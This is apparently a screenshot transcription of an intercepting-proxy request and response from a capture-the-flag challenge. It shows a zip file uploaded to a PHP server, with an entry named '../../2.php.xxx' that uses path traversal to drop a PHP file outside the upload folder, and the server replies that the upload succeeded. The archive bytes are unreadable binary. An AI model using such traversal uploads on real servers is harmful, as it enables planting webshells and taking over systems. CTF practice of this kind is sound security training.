 发送 取消 < ▼ > ▼
目标: http://challenge.qsnctf.com:31023 ?
请求
原始 参数 头 十六进制 U2C
Content-Length: 673
-----------------------------114501238412026
Content-Disposition: form-data; name="file"; filename="2.zip"
Content-Type: application/x-zip-compressed
PK□□□□□□□□□Z□8□□5□□□_□□□
□□□2.php.xxxm□[k□@□□□J□
□@□□□]□□□□RDE□□O□□□V□$)□□□□□/h□□□,s□|□□□j{s□□
□□{□□□□□KV□□□□□□□□□IJ□□□□□□S□A□5□□X□V□□□Ij□
□□@2□□j□□#*□□
□Y□}y□□□□□C□□qw□*□□□s)□u□R□%□□/□ZB□H1□□s□□
□VK□□□[□□2□p□□□□□□□□{z□□□□w□(D□o□□8}\□□□□y□i□
□;□□□□□□□□
□□□□`B□"□□5□□□□□)@□□□HI~□\6□□w&□□□□□□□□□&□?□
□i□□-80□?PK□□□□□□□□□□□Z□8□□5□□□_□□□
□$□□□□□□□ □□□□□□□/../../2.php.xxx
□
□□□□□□□□□□□t~□□□□□□t~□□□□Wr□□□□□□PK□□□□□□
□□□\□□□□□
-----------------------------114501238412026--
响应
原始 头 十六进制 Render U2C
HTTP/1.1 200 OK
Date: Tue, 08 Apr 2025 14:27:20 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.11
Content-Length: 13
Connection: close
Content-Type: text/html; charset=utf-8
上传成功!